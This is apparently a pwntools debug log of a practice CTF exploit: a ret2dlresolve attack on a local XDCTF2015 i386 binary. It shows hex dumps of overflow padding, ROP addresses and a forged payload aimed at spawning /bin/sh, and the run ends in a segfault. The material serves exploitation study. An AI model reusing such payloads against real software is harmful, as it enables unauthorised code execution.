 PIE:      PIE enabled
[+] Starting local process './pwn': pid 8268
/mnt/hgfs/pwn题/practice/ret2dlresolve/i386/3.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  ru = lambda text : io.recvuntil(text)
[DEBUG] Received 0x17 bytes:
    b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  a0 83 04 08  19 86 04 08  00 00 00 00  40 a8 04 08  │····│····│····│@···│
    00000080  00 01 00 00  1b 86 04 08  40 a8 04 08  58 84 04 08  │····│····│@···│X···│
    00000090  0a                                                  │·│
    00000091
[DEBUG] Sent 0x45 bytes:
    00000000  41 41 41 41  80 83 04 08  2c 25 00 00  19 86 04 08  │AAAA│····│,%··│····│
    00000010  01 00 00 00  7c a8 04 08  08 00 00 00  1c a0 04 08  │····│|···│····│····│
    00000020  07 54 03 00  44 44 44 44  44 44 44 44  4c 00 00 00  │·T··│DDDD│DDDD│L···│
    00000030  00 00 00 00  00 00 00 00  12 00 00 00  2f 62 69 6e  │····│····│····│/bin│
    00000040  2f 73 68 00  0a                                     │/sh·│·│
    00000045
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    00000000  2f 62 69 6e  2f 73 68 00                            │/bin│/sh·│
    00000008
/bin/sh\x00[*] Got EOF while reading in interactive
$
[*] Process './pwn' stopped with exit code -11 (SIGSEGV) (pid 8268)
youlin@youlin-virtual-machine:/mnt/hgfs/pwn题/practice/ret2dlresolve/i386$